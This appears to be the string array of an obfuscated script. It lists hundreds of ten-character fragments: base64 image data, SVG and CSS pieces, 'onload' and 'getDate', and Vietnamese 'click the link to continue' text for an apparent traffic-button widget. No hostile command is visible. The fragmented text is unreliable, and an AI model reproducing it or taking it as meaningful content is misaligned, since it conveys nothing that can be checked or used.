"F4F6wT2sAk", "3pz7iDuAcC", "b1gXtTrfgF", "2purnuRk8Y", "G4bexehdMQ", "ABxXGPVGva", "k9PMxAvUIG", "sOh3jrjt/3", "13rv4v696h", "lEQVS2bAJE", "zMegMGbpGJ", "Vm3kln81fM", "FD43AB8NXA", "QD1ugtAveA", "4i8HkHgRD6", "wxi3rxhEPR", "xmoJ/iBeko", "AAGA+/409A", "lYbvmDbi8H", "eHAyBQr8EP", "Thi+4URere", "Dh5AHre84B", "pYmObzEEAq", "4eAdk9LDng", "hrLencJQ0r", 'ath d="M75', "o5Iu/cWMhu", "hr/MhToHbU", "D1AuHRb1gX", "2gXmsGUK9q", "zQr736BFfU", "kEcACbainu", "YA9YB6rRlA", "ImfMSFNzD5", "Evc47RL3SK", "VNeUY1hs7d", "M+clKLiHzY", "/6D15yzBf9", "RFydSbNHIE", "G9ZbB9cDmc", "KgHu/2hx+o", "nfJ1CvqfDJ", "7adsWxODc6", "D2JSiwh40R", "2iXvOgqJdE", "blaZv8PgZa", "HTouFvUm7B", "xSBeiXjk6H", "AAC/CHgAA1", "mxGwZ2YzGt", "B1Os5JOpN3", "HqFi6BeTfG", "LvDgf/oN5b", "/f2ttlDQ/2", "+I39hrrb/3", "/K/DsMLlz6", "537hU3AMAA", "ysdwR6i4Tx", "/3DCD/YFAw", "4S9aIdol73", "q5z6+xA8nA", "6Le5B0Ww6J", "B+7/6sZuY9", "f8XMC9RDDe", "Mac OS X", "TQ0dZ0MOhO", "XzIt6ySFRL", "6mlfgeBsNA", "+QAeo1F4F6", "t7EHVbDot7", "oJ+q13iHqF", "6Kwd7e6683", "k4AAHZJ1Kv", "1OseEPXm3E", "0YsXC/MZeD", "6JleBNOtic", "KeVGvaUDUE", "GRb2NO0S97", "Qcx1DPf+xn", "EEzgtDGOCP", "PVz9A17uVw", "3N+Z1Hv1Wd", "ag3ukH6skZ", "nEREBwvUK2", "/WCetgxHtn", "uMPNQVEvGh", "1JFrj3vRcY", "IQMeQ1c/Tw", "ANfws9//f7", "C8KYx9CQrs", "/cniBypwFH", "7jC8Y3LUy8", "oj8pvutF0D", "Vu00Mo5p4C", "f1qgZFPQCg", "3rQhR+/mXt", "EABwJOJepU", "96LyoN/QAU", "jGPqHZPTgD", "CV2vLPAJQS", "Zqie1qYnf9", "zpQ2Hi7Mbv", "TqIYR2EosN", "Hwj+lmeh3o", "YeoJ+q13iH", "UAjUW6CHaw", "dlBPWSDFCv", "k6C6udsBh8", "   backgro", "6mWDoh4Ae/", "uF991y61rY", "HcXfuZeDVG", "UF348DDinf", "hb1Nu4Q9bo", "/QOaeOWA0x", "5aTgAAoJmv", "q5TJAve4CU", "za2I4h0VQ/", "afYHZXK9XD", "dP0N2r8D/k", "ắt chế độ ", "9qzKudICx7", "Cotzkv6nUf", "S5uMepm4Bw", "QPmv/57v3A", "7DPZ0iSOCP", "MgL1HhlAPe", "AYMebGN07v", "jgOQxUDKUx", "DRQ6mMUjmA", "a5kW9qsEr/", "2kHgpGoN4j", "yn5NTOaQGd", "L1ChkNwY8a", "8PgZaLeSTt", "yQL3mIlBvA", "wCyH+x5EA+", "re84BRlvq1", "1AP3XnMIWu", "eGAw4SRfRG", "4A0MKLAwBP", "VjopbYriZ2", "/BSA8ApiXq", "5A6jXXAjUW", "AIIQQUvXnp", "CutMn+Hwct", "QfBCNRDCKF", "2sT1MtnNIY", "P0sKQcpuvr", "qhuE5xV8MJ", "dVwLyb3MPV", "+jeLqHcRK/", "lnvztfDeL0", "vOgqCfq3T0", "OIvBpN7EAy", "/roKh3gR2W", "3ujJVmXqCe", "GCRI83diP8", "ie7czaA6wb", "MWgM2ToGpX", "JvewuXiRAe", "b7z4h4AACz", "PU65gX9YoX", ";\n    heig", "O6gX1sGPcy", "8kvAkclKKo", "3snvuR51s+", "ZoKgHAPfLG", "spNvO+/FeC", "sp/s+UePqc", "UG9JOMBUO9", "KWgmgHQMxs", "QROxSEEzgt", "foBp+8nPL6", "vPPVdv/Z/+", "MDpJd+xBwA", "6qHdxY8PIT", "AAHsA67ol6", "e0ANEvYl3u", "uAcAANvnr+", "vFQAsDpRr7", "H4QXnQqenc", "hzeKrZTfZ8", "hq9RCfNuNS", "m3aEetq3E9", "Y6hXx/A01J", "CAvfISA8Ap", "kfR+JF5EgB", "i+akEESnCC", "+5l3K0XMu5", "E6gXIv6CEX", "xj1ygM//Lt", "UAhJFwSGLH", "9jqLdkECKH", "vYF7Ui+948", "2fEHc3r1AD", "o18DYcKgnb", "zMC9R4ZQD3", "AAAwCpEvco", "h814LwpjH0", "1FEvE/cAAI", "t27j7Hvt/v", "rhHREQUJ5s", "+ByOGN40ru", "9QAAgAP4JA", "pHC7OdA6A2", "O7FWllLhya", "QNQLdrzz/j", "xQu9OG4bex", "bDhdnBAcxj", "-traffic-b", "W69FM+y8mH", "NK8FFeJbFt", "vZIR1EsyOs", "Gk3sQDKnn0", "t3YIep1D4h", "9e4EePkw/9", "0yc3MPNCNQ", "/cInG/+I8i", "gjrR+dfnNv", "jl070+69Bc", "FE4EzAW5Sh", "zMC9RBCLeJ", "LmagnuAH6i", "/qhKa89AAB", "SXAPqAfUS+", "rBPVQMQL0z", "uAfUm9hDYz", "bL+txjuPWJ", "150.89ZM75", "vtEacwpXJY", "YXuF5PO5q+", "mL5wCBeoWM", "PNuc5F5d7n", "ls/E9uTpa7", "HH8sZwz2AK", "L1CtkgHrNh", "1AvOi3pdA0", "AT+e7kZ+6J", "iaC4zDop6d", "+B2/Swnmtd", "T1AHgG3mgA", "8E9IvIQoI1", "9QwpJzpo/n", "zqZfygXqEI", "100px;\n   ", "ZxhQL6gHQy", "l3uFhw5KiX", "2YM9eoYk6D", "P2PIOaWHhq", "EY18RCGp35", "CAACH8qyol", "nTzr0r8q40", "JOolUS/aIe", "rxT1PhH1AA", "lBvaEbgHqB", "QD6ol+oJ7r", "ulAG3vOLl5", "rCoF8yLesk", "VEvPC/qDT1", "5+jAih6fLA", "Ppv7mUPOVM", "KvsEPWaB0U", "SHchAEOT62", "D1OsuAPWCe", "YN63TcA9QJ", "NC/qVQ2Keg", "66pxyH7Yf4", "aiH/8/4WE7", "O4qgd5sY/z", "tEPW6B0S9y", "WIenfOD0a9", "pONv5zpz+q", "HDuB5uYijF", "nt-baselin", "+ZLGw4XZ1+", "epdOoczhgB", "E3K8xWLa0j", "Oi3tALiHoT", "A8/E7gygnu", "oeKEErVL3A", "iiHlTIMFDq", "+/8waJeJu4", "5od7r1VEeS", "wwA4DxEvco", "XAxo4pUDTk", "Iag9cd4Fxg", "3cDMC9Yr+p", "lOdG7R/OlD", "kIiooJAvUI", "UA9yQ/Uc30", "d+/beIeoV5", "vHkxtcKRv/", "AOQpDHvA9C", "nOmj+dKGQ+", "6sBf3AACOx", "aC3eleng9d", "37E/Zu5t1O", "4pDot6LqBf", "BOol5lh6jX", "3APbQN+oJ9", "fy4EHPPaen", "E9tNveOYII", "AAEAe4wcAA", "/W6HyDqiXp", "+7Z+Uf+aeq", "D0/fVPPaLx", "wMn5rzTgLO", "YZ/YA7hERE", "nqlmGJ5T/M", "jOot5MB6nU", "uyamcCg4+o", "vTcVBvHNhf", "G9L4F7RES0", "kz/1kSXWAA", "hAvVcGqJfP", "Ct8q63xr9D", "wxmgXt4fcE", "Aj00FMUfgn", "s89mAwVS4W", "vZN2qDgk6r", "DwAAOCMfhA", "OpZDEC9Wyv", "7df/Qu2X/0", "5l3l9vMu4f", "T+o99bfGDr", "LOqJegDAsT", "tmgqAcAAM/", "RuDeOpw70Y", "JfqCe6wuAe", "eAeERFFyQZ", "iZ218/C6V0", "8C+4REdEZs", "1mXuU5he4X", "+xhDvSWDED", "eCQwicF4Yw", "ZgXqFDFCvu", "YEvVW80ksO", "ULUIMhzqvV", "xZioJbarid", "X9ZJDol42K", "jhpPVz9A17", "MbHdC", "sAAABNtuKe", "bfoTgs6gXn", "Ah+RxH0bhP", "g8kWOP8C4w", "p1+oF6cgZQ", "cKgnbWJQLs", "9HNhPjTW4F", "ZjuPtzMmtI", "D1mgdFvSTq", "FznLGGCRI8", "WDoh4AXIM3", "SlAv8GwO1H", "6C4B6iT08z", "sgIfIIZ/pw", "X+gv/M4fPy", '58_28" sty', "z/8QD13MFA", "/YX0UbH8rW", "rgFRb/Idyv", "jRGDPWqzm5", "S/fatTLxD0", "+BBCCH2tfg", "RD0AAIBz+M", "e4P0GxgOOH", "RAK+6P4pe2", "0Dot7kO5Tn", "m0/2EvX4Z4", "9KIsvJTCLT", "EMJzWPL3JH", "gagHAAD3yY", "-dr-height", "W97geIeqLe", "KA7fOy/uAQ", "6hXHBb1gnl", "CvuRDUW0C9", "Q+IepPvUBw", "LgHqJPTzMQ", "4iBwDDmeDR", "v5wf1hm4A6", "4gxCbqNwEn", "YG50wRxmuf", "magnuAH6il", "DwTqFTIMOc", "BAX2sDGCer", "hBvZ0MUK+7", "9;\n  }\n\n  ", "KcZgXroG8U", "V9kh6jUPin", "ULRD1Rr2le", "+JetEOUa97", "fmOw/wSz89", "YfAqWNsKnC", "O0S95kFRL+", "oZ10Nidp4F", "+H1rrQepnI", "FwltjuTCwU", "gPifla78TB", "6l3pC/97/K", "AAgAElEQVS", "6nn0fE6ciQ", "lLGBNLMaIo", "nDFiqBdDvV", "iXvOgqJcOH", "ehPvcLFA1L", "LsoqxkQC2a", "KupEkTHttk", "hT1kqgX7RD", "wURc7awooc", "hUS8bFPUAq", "inf0ATrxxw", "+OMQmqr3n7", "L7CHxAzq7W", "eigYgXqPDK", "WcBm/5ijBj", "pHVC5CBB2z", "9IlqAPdoTq", "nVJchWW9X9", "9Je+bvTrMd", "B6h/in93Al", "OHD9HP/Y3Q", "uJ7GAwD9T5", "WKoV/cnaF6", "t8h+KwqBec", "5pYKX8v+4M", "stg+uBzOGJ", "8gchAXpYsG", "YIAPlQAAwK", "15RjWGzt27", "MBbooaEo/h", "phP1KjtEve", "9a5U68I5ZD", "/h+AW0dJ5M", "v4wf1CkWgX", "MPYXjqZ6Xy", "8EZBtQL6sF", "MCuF0Do265", "JBqhXuHDev", "AWX5nTi4h0", "vUQQmi+WOQ", "mVgoTDmPPp", "/SOIf6dGNT", "AAAaMpa3BP", "9Yr+pPiuF0", "6wgD0Jvewu", "cXcS2EAgeV", "CbmVd5Ttvu", "PS/qJYdEvW", "Bexg/qdd8A", "ZZ3iHqiXus", "KHFZIF7QD2", "Ce4AfqKUVA", "UM9iAOrdWs", "R0PnGnPyRP", "6T/9/xYXgb", "a//Hf9ZTiI", "AAOBcfAAAA", "IUU/UK86Le", "jXPCjqJVEv", "cBUC+5h4sZ", "oyGHEPAAC8", "KA6LesH5HU", '5.8748Z" f', "A7Tw1D8zNd", "aDmy9S+eQU", "BkW9zXlRb+", "YAagwgMV0M", "I1FtAvVwGq", "5ahjyamIyh", "JaDIbm3Ow9", "9/6q//0hEx", "3qHqFccFvW", "izU+oQCiqF", "Q7d+5Mu/cW", "nMRqLeAerk", "iXnBe1Ot+g", "XiO0S97gOi", "1+0G9ohHUS", "pTz6OM5pZ+", "9UTOOPpWIq", "ems: cente", "z0x9d4hoAA", "HgAA3Pfixw", "VycXcR2Ku9", "/y8uAcAsA4", "iHrNg6JeEv", "8pxC94tJZ/", "v0d/dUC8+f", "vJ78EZNu9i", "hhET9CveAe", "B6SAFAP1Gv", "e0UB9WQ/UM", "CKa2lzHUmz", "+Y8kInolMl", "2Dop6oF54X", "RS/tOVwcnY", "tEPW6B7Ye9", "hBve4bgHqB", "15.936 35.", "SUB86zQwbA", "xaDeyx8I9b", "E/UO3mHwoC", "VzJG9ADuER", "3ofgsMBBiX", "o0e9TNwDgH", "IhUM9iAOqd", "xA8nAADAof", "D1lA+BehYD", "p1HxD1Ju+w", "6SQaoV7gI6", '"0 0 151 1', "/JD+pVGSGx", "I50eeAgXfM", "6MFYFH6oLv", "NEvcoOUa95", 'te"/>\n    ', "b2hG4B6gT0", "IkTlkTk5ET", "qd1U5TBjZ1", "DpRr7JD1Gs", "smFry", 'nits="user', "QB4MK24p6o", "vI/ciNzyL5", "y5FBweoLeF", "SMVOCocJsF", "ACAASURBVA", "7GXZ6F1pPW", "HgDQwwsEAE", "URBVA71EMt", "wVDlMGNkXQ", "O4ahia14Lu", "mneHeti2Et", "aCLlKH5py+", "wBMUBP3RL2", "leMEUO9uj9", "GUG9JAPUK1", "hqdxRk6C6u", "2PX9/DaBPX", "9Q7eoeGAqD", "x2YM9eoYk6", "ovOi3tADRL", "gbg2ocsh/2", "tyYmc8h+2H", "EAAOyTD3MA", "QYAaCTqVXa", "Tdqg4KOpdY", "1PHJT17hSG", "GQqDeAj1cM", "aBPd4B5Qr1", "ATDgPGlDMN", "yLqRfOi3tA", "PEA+xjG695", "4C6uX8oN7Q", "ZGnTHyVypC", "XwL3iChaHk", "kDtkP20/Zt", "onload", "yRwyJ5zIkc", "CoV9kh6jUP", "EgAADkTUq5", "kXUAwAADuI", "GqFe4YN6tK", "od7khRNDPU", "j0F2PEUK/u", "ruAQAAUPIh", "85Col0S9aI", "cLiHoTd1jO", "A++E3bYCDE", "iXdh31MnEP", "KjX/QBRT9S", "b+59yGgnpw", "T4A4wLHE4e", "EPU6x4Q9Sb", "VEvOH/SqFf", "cAAMAMPowC", "86CxT09oHo", "8vctJYVtuy", "4ABEvcoOUa", "/81i8fEUNE", "5++MyI7iNQ", "qOk/hOGpgZ", "BedwFQL7mH", "C8AHwVQTwO", "k9XMxAPcEP", "EiR97AcNCc", "7xSKLEEIIK", "LDqIEBB4P1", "lMYnuI75ft", "GOotGYTeJX", "vCmNfggJ72", "hByJlVjIla", "OUa95SNRLo", "lmCekXjJd6", "ZF+crH7t3L", "v+eQM+yfvL", "\n      san", "BPSRmUG8nA", "QL0F1MtlgH", "PVkP1Cvuyj", "Aejk/qDfvB", "rdX/3J8uZC", "MnvZe2+Fy2", "/RPTzMS+zd", "+BehYDUO/W", "uBHDgAA2Io", "wX9boGRL15", "u/3hB+q5g4", "Cz3GbImfMS", "oB9RrzQDqV", "v9LFP0NOk4", "LtH98zTetg", "GHqFc9IOrd", "6Ir64VMhIv", "edFve4HiHr", "f5eRD/6aMT", "tu3cfY9/vE", "L2o96vI/ci", "D+p13wDUC+", "bgAIDnEcO/", "iyAyh8wJJ3", "NqhXyDDkNB", "xCDkzCrGRC", "QqLdAD9cMo", "PVGveIGoF9", "RcMDDhnhnP", "/Ewf3sCnKV", "BO7+5MTHL1", "OUO8A7KG3q", "AQ//hDFAv7", "X3MPKDOpl/", "P6+T/83ltU", "6CKHdxIKDE", "7BNFbx7Nlz", "3sQdbgZFvc", "pHHrZEgQL1", "UO9KB/+gXt", "Wd4h6ol7rH", "bxXbdkp23q", "ke: #3e8e4", "RgU9AB4Jt5", "7gHAADTeBk", "I6snvwHHrB", "Xz2h4l/g3/", "MISJE3qmF8", "yFlxYADknU", "CB2APYQQGi", "gOe6IEC9Qo", "wzPKf5iMLk", "aJesEPU6xr", "FH6oLvx4GH", "a+Ch+acvhj", "4KOpdYIflH", "5h5gXpIED8", "NRr1M3AMA4", "inqi3z/zL2", "7L3bunVJch", "XsAwKGIepU", "7QE3HIqfA5", "XLwDYMFGvs", "4B6gT0kZlB", "4J+qduMPNQ", "1rs6LesPLz", "8YI6u36g9Z", "fdEPQAAgGK", "8C+4RPVseA", "YLAu/ZTPcv", "EAeApRr7JD", "GOLfiUG93Y", "aq3m4YihXg", "0A3lLvptC8", "gyNwihiToN", "kcPF2UVsC4", "74wb5gYMA5", "AAtsyHVgAA", "0AP1wygHlC", "ff9Yci9I8d", "4C9RZQL5cB", "cAAO4Q9So7", "6sFQCNRboI", "txeDgmdc77", "z8H7O+jz3A", "IRgoXeNOJw", "2QXYyB57F0", "Ou+k9XDMcQ", "demnfJaTD/", "2x7MTh45vX", "d5TqH7xaSz", "GAwz757UQ0", "91FGUO9or+", "IPlU2MCK6p", "C95kJQbwH1", "6iVRL9oh6n", "MuZ/qyuuMF", "m3O2OlmReo", "VTEWzUuNgC", "IflHaKeqNd", "JwIBzZgD15", "bfIficMt5c", "qNdcBNQ7gH", "CT1EPBCNR7", "GoXcxelfMA", "wARAh", "kC3ETip3TA", "W/4clFvwg7", "TuzOAerK/I", "oE9JGZQbyc", "ZezVEvcE7R", "AbtfAqFtum", "ENRbQL2cH9", "d9SNSbuMPq", "2AE6iGE0F5", "Dw86RKBeIc", "ouYO4BwBwf", "3QDUC+whMY", "8//KbKHgmm", "BC2+uvVP6b", "qiXpX53cU9", "0DhcAX7HN0", "/ABDwAAuEn", "upB93+zRBv", "6vSwHHAYMn", "f+GBUC193H", "rJ9xPSRm51", "6SQYgcMoez", "8zUK/gB+p1", "XAT1agyg3i", "g-x);\n  }\n", "kmpiot+MOg", "AhD0AYEAW9", "XOcsYYJEjb", "HRU2UDJCLK", "v6E+K73oRN", "l4DR2xHgYb", "Lwf1PsSuEd", "8vbs+efqz2", "pEt/MSNwz1", "DxD1Jt7h4r", "2aCoBwDPwZ", "hpnyWoVzRe", "f1cy7p595t", "o8UOeQGdUt", "PFDNQT/EA9", "sGPcywD3iI", "OAofbgAAoC", "2T/0bsco9G", "0H/1CMa/2Y", "Kai+4w5Iwe", "4B6QL3WDKB", "xO8/a9/+J/", "dHp3+kdQ/w", "kQ1FtAvZwf", "GC0pU59Tp5", "GHYdxrUy/s", "ể tiếp tục", "gvOiXmXo3c", "c7sYgzs094", "x7Ww2DYlOd", "aeid0ZQD3Z", "/B6cYUC9oB", "1Ju4w3Je1N", "EAwPF4yQcA", "vWBe1EsOiX", "wvDUwEjlu4", "3gHlZmUC/j", "rCWMDtPDUP", "1AntIzKDeT", "cFNdjODjQu", "jnMHr3sAAA", "/T3FNupXPO", "1Mv4Qb3uG4", "Kf5iMLkHwZ", "agX3MPKDOp", "or+xSNf0x8", "jAHAzoh6lR", "IZS9jqLdkE", "CMO4h7AADH", "LDol62aCoB", "gXpAvaofqN", "i3odpHAXNK", "eePRogXqFD", "W/yHYrDol5", "8Q9SrGhL1V", "k15Tjb+cqY", "Opu/YuYF6m", "EAAALupj3B", "k4GnYlNGUp", "lick vào l", "MzPdMGBXxP", "iR/Std/DPk", "ad4aRBC2+u", "n/3Wpq+7in", "jd4sYnmri0", "vgXtERGV5U", "E9bIrylY/d", "zAvXQm8QPC", "s6mXiHgDQw", "QQihdv8A9o", ".72465 114", "Hf0HcAwAAG", "wypyN/ac3h", "Z1smEREBwn", "2y30WK4529", "xXeIeqJe6x", "V/QoOyXxOT", "tnNIY+auZ9", "SZF9wjIrqu", "LIUwMjpRjq", "zxEgcIUU/U", "95v+UxsT56", "kO9or+n2E4", "g2A85RvzAN", "TaHGO7FYi3", "djAPVeGaBe", "xDaegwgH1B", "+3yPus3aBe", "8nX3aNncnb", "D1QL0mP6hX", "gs6gXnRb2u", "iIgaBeoVMk", "H3K+fsDp+w", "zrKa1/anjX", "cMIP9gUDA8", "IkRZBqhwmj", "ljAwAu4W3c", "e4Q9QT9US9", "X3sAoA9UC9", "TN0cA4GF8X", '"#image0_6', "6Si3on7HBz", "UC9MwOoJ2c", "XLc3PU8EhY", "fM7jXpP//+", "z3Ynlcbg9l", "mlS43HMhE7", "UFol5wh6hX", "wmtidPX6sN", "PQAA2BpfcQ", "9eQMoF5zIV", "afvJzy+h9s", "vdvEMKqJhz", "wRQ726/wLg", "VAvxWAvVm9", "2iXnFY1Avm", "infAjUsxiA", "6LejjsMXib", "8lFbAuBdGL", "+yQ9RrHhT1", "r-padding-", "pQM9wD6skZ", "rxQ0eezCYf", "w8FRxC4Lww", "MP1JMzgHpy", "vc99A/uYfM", "cO+TFCCWzv", "suij8EjR9y", "P+SsJnfXYx", "B9zdt/gtld", "+oF53AVAvu", "gX3MPKDOpl", "cFsC3EzkVB", "nir+ctDW+o", "1gnlRLzkk6", "+rOeuv/dXf", "7GwD7tXQSR", "WbnqWFIOdN", "gXoL9HD1A/", "HpOP1BPzgD", "6JeMC/qdR8", "eIOpNvMPFA", "mZi8GVzsRJ", "PeE5AfWAel", "LRL1gh6jXN", "gXsYP6hWKQ", "38NoE9fIZj", "cUAfU0I1AP", "/Spb+YEbhn", "hZbjPkzHkJ", "qFcd+I5fLe", "fo7eNzQt6y", "oJVjIk3x2Q", "YWME9Xb9Qe", "nzBACexl/6", "BPUOwB5aTR", "uPsO821xk3", "5Qr/sGoB6o", '"traffic-b', "d3g1JOpt3i", "RO1X9CAerH", "DizFz/7APA", "JlQAAAF18p", '="traffic-', "VSev0sBxwm", "NQDyGEPsWi", "zh886mXiHg", "vevPu+AeEY", "Od8BJ6+ERk", "hX1TtwhGRD", "Z4B6eX/AAW", "UUIIYROuAf", "        <p", "GUK+7AKiX3", "fUga136Rxy", "xWNQLzot6o", "Mwhc8AJHDG", "srFP9rHtgE", "XPvCv7mXcr", "eO/H+Ptp5i", "SgcYy/6zL2", "N7QDUC9wB4", "6gFR72aV+T", "/8sZwtRb5/", "Z3m4kmNwwK", "lR2iXvOgqJ", "oXlLufonnv", "/0hExRERV8", "npFDELOrGK", "7KJiWGC4GN", "zRyIiogNlY", "wA7LO0Q9Ua", "IvSvO3SZ76", "F5zIVBvgR6", "PAAC8EAMAd", "447A6gn+4F", "HCGqJeJewA", "getDate", "wygnvIhUM9", "UzcAwDgjLw", "AD6+DAFAAC", "wL0QOiUPmL", "f0Rj6qJn3T", "JHpwgic8h+", "xLY7NGOrVM", "ydo3ml/sNY", "sk0_658_28", "hXxCDkzCrG", "rCoF5wX9bo", "oF9hDEgDqg", "lwjvoPJ/xg", "Rl/jB6ht77", "tJpwZh4kH2", "ot6kHTYGRT", "wD6g3uAdHK", "pCZpXjBFDv", "2A4aE4C4lu", "rJGUA9OQOo", "BGx8BUb1b2", "oB6mhGoh3Y", "oXDol4wL+o", "3Pmtpo74Z7", '" x="3" y=', "OOhsfZYIXA", "sH5HUS9TNw", "rrb/3y18Mb", "67QojMIXNy", "Df+sf/Mnbs", "N6GT+o130D", "zNTGZQ+aE0", "QL5cB6nUXg", "eoBAAD3zic", "M+QQ2YsHcc", "CYOcHCiXmW", "h8yobBk1sQ", "rcJoYRk3/I", "5M1a69E9+v", "CGXACexBMT", "eoVLsTPu+A", "u/ZTPcvKhf", "Jz5nBz8H7O", "jqAQAZb9QA", "7kpHJioAmM", "/DHgKngLEA", "KRaBeyXhlq", "r5zDwAAWIs", "P2jXmBs0Uh", "7BvYJA5VBz", "q8phwsi+n4", "3MvhnrjDjH", "GY2l6+0Z+a", "+eSP0ox9+9", "4Cu219BU/g", "QeDyRc5/gD", "3xwGiXibuA", "IeQLn6gCKE", "DjHXDSengE", "xeJuqdtEPF", "AvWAeqIfqO", "SzGIB6t1by", "bc4LEHg8kX", "uY9wT9aqGR", "kcp3Hy1nHc", "YVFv4w5Rr/", "S467/7j3/C", "/yPx+VujdI", "gHUA+q1ZgD", "j5q5n1TdPp", "Fz+CAABsga", "aBeawZQr2o", "1Ot+gKgn6l", "8Oj0e9Rf73", "lh0S9bFDUA", "caUDjGX/2R", "cSAAC2R9Sr", "+wMOKMvvxM", "tDu8R9wAAA", "P/SvT54+sF", "F2Ngn/Yugs", "S7clephDw0", "6zzrKa1/an", "Apylc+du9e", "o98gA6ikfA", "AB1OsqAuod", "jociRFkEmH", "HoHUE/yA/V", "eG8seZ9Qj9", "7sB+p1F8Uf", "OeJoHerGBP", "A6gX3sDKDe", "C7OJwkAAAB", "juuFvUqL3/", "pIED8KhDaS", "dKGQ+YcQ70", "Oi3o3doh63", "FPVFvvz1Ev", "1/YnnXgof9", "u36g9Z3/tC", "6r365v/iv7", "1+rDV+w7cX", "X7m3a6C+Hn", "HzOXEmLviT", "0DDl8BZQFU", "D9cMoB5Qrz", "vC2JegwB42", "NSbfIfisKg", "QNhUiOk2gX", "q82x9+oJ47", "WSDFCvcMG8", "AADv8lIEAB", "FFyQZERJcU", "VRLzov6g09", "j1Rb789RL2", "cQuC8MISJE", "nh3DiH7v1J", "1NCNQD6Hfi", "nUayq8w5Az", "ptWonvYTAM", "fSDZs", "S+NwAfAV22", "button-dr ", "/wSz89QwpJ", "G6zYBz1H84", "zs5HSv/234", "a9qUNQDALg", "e/qZd8v+hL", "OXEks", "3oZP6jXfQN", "9TNwDAAAe5", "2sB64t49um", "7mHixmoJ/i", "QoZhpzmIkP", "6nTfYeoF8+", "Q+fMe+Ce/Q", "BXwD3iIhq5", "aXi3pjdxD3", "VodwD", "ej/ouMMYNO", "0AALCjD3FP", "pAAACeStSr", "VKRlAvyQD1", "AOtdMUZ8Mk", "YeIOotc4fh", "pbb5u6EjW9", "eQgjtIRZah", " padding-l", "UW/oAaLexD", "ight: 1.15", "UC+rBUAjUW", "nn/sfoHh7m", "5typg073Zn", "qgEAJhP1Kj", "YLDvyaOIZ6", "IIIWTUv1j4", "HvQ/eOSjq3", "kzDf+yRwyJ", "Sn6WaF3u/4", "l6J+1QcVDU", "AAAGyVD6wA", "d31ydPf1ab", "wwhhBpkhXt", "QDAOBZeOgE", "N1pHDPW6/v", "/gCZeOeB0h", "vDGnEN9SvU", "yDqTdxhNSz", "WMwD1TzTA8", "iUG93YyAPT", "yn4ezZc2HD", "1TvcOTTlDm", "RlAvyTDvFi", "kf0fgNjOv8", "oPJ/xgXzAw", "xzdG6RQxAP", "J53mzImzbv", "F6SAeoVLph", "uX5T/trOQE", "rHjnqZuAcA", "wHzUlAfOs0", "bvfsY+3673", "CL1SGtwD6g", "gccCJHjBFD", "WPSvNudMfB", "O9or+nBkaa", "vWiHqNc9IO", "e+VfxoEEJ/", "6n0J3CMiIj", "BAS9e6c33j", "ilmDrXRMOA", "6hd8v+oXc7", "GLPAveIiD5", "EveZBUS8tE", "jvqWBgwDkz", "msuavKHKkF", "t0MM1A6gH1", "t8O8qBffIe", "u8bh34kueZ", "8xodAvS+Be", "n+IF6ShFQT", "S8c5Q70vgH", "gn6ol6u82L", "CdJ0GQ68Q2", "yBypAJHlcO", "qaMmxj9mrj", "64XlRb+gBo", "0XIWsCYWY8", "fg70Y6nUwD", "MTe7QwavkZ", "AP4JAMAAOB", "SCNTTjEC9R", "mgdFvSTq3d", "pGJV36ixmB", "j4FsdmDPXq", "DCf9NFwwMO", "U62AYXpJdj", "7XeiYN72Pw", "H1G4P9J5id", "w9k/RE7ZP0", "qhX94+h3pJ", "CeO2Ti+akE", "MzncPZXxDk", "nq5TMaQx81", "TjSvp9ydsP", "Ue2QA9ZQPg", "7UqxoU9QCA", "Kod604fZ6F", "5sz/j1jTWI", "cNp+MXF9j8", "VjARda7iKX", "ymdiePH2tN", "4rCoF5wX9b", "W7IcK1CtkN", "cE98ylMfWx", "30XGOMGHHc", "uAfUm9tAYD", "HNzDS2N1n2", "AA4Kl86AIA", '="url(#mas', "ChlAve4CoF", "kC95iJQbwH", "yuGobmtaBC", "BpfcQYA7Jq", "fuTLv3FjMA", "gaucphnrTh", "9R4ZQD3lQ6", "6p24w81BUS", "ecA8rM6iX8", "sskQUZhAvU", "lZmUC/jB/U", "cFQPznFXYJ", "7mFzoS79lM", "XXQDUS+7hY", "whyQA1AP1m", "oscUWOQzeE", "qgX7gH1Bvf", "gfWxNPgurH", "wD3xZsmAPD", "PeDIMjhdxQ", "+IepN3WAyL", "+UzsT15+lp", "8fpp/7H6N7", "+Ht6bQwBGP", "QkA9UC9Jj+", "2gHnaMM3oA", "k4y9n+rO64", "owXheTr4uS", "1c/t9J3kwx", "QROzd+TwEn", "L47.1614 1", "lrLd+6Jevv", "LHH+AcYHDy", "2w/9vzsc/B", "sbpID+hCBJ", "ghNFG/wj2g", "dding-left", "kQBgFaJeZY", "UG9jB/UKxS", '" y="-36.9', "JeJewAAAGy", "GpjDsOw3q5", "+xaiXiXsAw", "h0S9bFDUA4", "9 75.8901C", "beIeLBaJes", "rYjFGDPXq/", 'rn id="pat', "EF8w0+9jXu", "jD3FP1Ku8Q", "AKp7GUM9ZY", "oPWd/7Qvz5", "wLZ1fQz1VD", "QL3mQlBvAf", "JeckjUywYv", "ntYmUG9jB/", "wpCbuiXr77", "uCeqWYYntP", "HEDjjsDqCf", "4V3ice/Elz", "uaRFffy4EH", "H9TIZHYFTv", "+ONEQB4CB/", "aAE5H1KvsE", "uRu+KOQD0L", "5a2A4ETgJU", "8T1ge3ofgs", "pO/07vGOLf", "7RL3uA6Le5", "9hxP+my4YG", "x4OOJwxBED", "ln3hUF1Pte", "pPiu18TjyO", "tgnr5jMbQR", "fIafJwJBzZ", "kQ9wT9Q7co", "oOUa95UNQT", "OUf/hhB/sC", "R6XwL3iIiI", "1ugtAveAeV", "B9XIZoF53A", "BPUWUC/nB/", "ol62aCoBwD", "AKAABU+9Z/", "ezCYfJHjDz", "oAFiVqFfZI", "HrBjneut4p", "88w7zYXmXe", "xol6hTtEve", "gYPg4+Y8kI", "AvNYZ77kVO", "2zbGASLHHk", "x0hyFn9NAf", "HhlAPeVDoJ", "Xp3zndGvUz", "sHAhMPN+Lh", "B1JMzgHrNR", "l0S9aIeo1z", "IeoN3y5qDd", "jYfmGQh3r3", "zPOvDQfzgD", "I5fLe4BAMB", "B1Ww6Lexh2", "z4kzccGf9H", "5OdFLYwQOM", "a+zhxWtX3c", "BnOjXPoGpV", "GCerv+oPWd", "70J6h2APfR", "FxOoV8hoCH", "Pn3T/5V3/x", "mf1PSvYhjm", "MhohCBeoUM", "hUC9BXq4Zg", "oIdrhiNo+B", "+pVGUG9JAP", "ASrxJAwDsr", "9gP13OFAva", "l74POE/xRf", "dzLudfuZdU", "KiXDYp6ABD", "iu96TTyOrH", "GE1LOoF86J", "UQh2DrRv/n", "SOzUXZfgqC", "yyyLlhLADq", "e5DsUh0W94", "85wGhLnfqc", "BP8AP1lCKg", 